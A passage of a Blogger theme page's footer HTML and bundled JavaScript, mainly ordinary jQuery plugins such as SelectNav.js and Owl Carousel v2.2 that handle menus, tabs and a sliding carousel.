<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https:www.youtube.com/thehaikal35' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://fb-news-way2themes.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div></div>
		
</div>
<div id='w2t_footer'>
<div class='w2t-copy-container row'>
<div class='w2t_footer_copyright'>
                       TheHaikal <a href='https://shardawebservices.com/' id='mycontent' rel='dofollow' title='website design'>Website Design</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4SDOUYJLy0R4fCf1bvnUzAVbzERtwLqRO7mq3bkk4qtqarUz2i2C5P9PzKh8KnDfxXwZWK_JxZgm-W5R16ZYxjyLaeDYnw8bVL5qzK-yxgrJyUc-wAm9YiRVFOeywTaTH8byDHPjSrI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
